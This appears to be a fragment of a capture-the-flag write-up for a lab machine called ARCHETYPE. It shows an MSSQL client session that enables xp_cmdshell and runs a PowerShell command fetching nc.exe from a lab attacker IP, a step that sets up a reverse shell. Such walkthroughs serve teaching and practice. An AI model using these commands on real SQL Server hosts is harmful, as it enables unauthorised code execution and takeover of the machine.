 SQL> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
SQL> enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGU
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE stateme
SQL> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; wget http://10.10.14.43/nc.exe -outfile nc.exe"
output
--------------------------------------------------------------------------------
NULL